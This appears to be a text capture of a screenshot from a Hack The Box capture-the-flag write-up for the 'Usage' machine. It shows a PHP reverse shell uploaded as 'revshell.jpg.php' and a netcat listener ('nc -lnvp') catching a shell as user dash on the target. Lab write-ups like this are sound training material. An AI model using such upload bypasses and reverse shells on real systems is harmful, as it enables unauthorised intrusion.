 admin.usage.htb/uploads/images/revshell.jpg.php
File not found.
l0rdm4gn0@kali: ~/Shared/htb/machines/usage
File Actions Edit View Help
l0rdm4gn0@kal...hared/htb/vpn × l0rdm4gn0@kali: ~/S.../htb/machines/usage × l0rdm4gn...li: /tmp ×
┌──(l0rdm4gn0㉿kali)-[~/Shared/htb/machines/usage]
└─$ nc -lnvp 123
listening on [any] 123 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.18] 46748
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
16:35:26 up 1:06, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
bash: cannot set terminal process group (1222): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/$